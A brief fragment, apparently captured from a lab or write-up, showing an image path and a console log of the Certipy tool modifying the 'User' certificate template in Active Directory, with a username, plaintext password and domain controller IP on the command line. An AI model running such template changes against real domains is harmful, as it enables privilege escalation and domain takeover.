 \Certify-main>certipy template -u dc2019@fhd.com -p Zhuji@123 -dc-ip 192.168.137.254 -template User -save-o
ld -scheme ldap
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'User' to 'User.json'
[*] Updating certificate template 'User'
[*] Successfully updated 'User'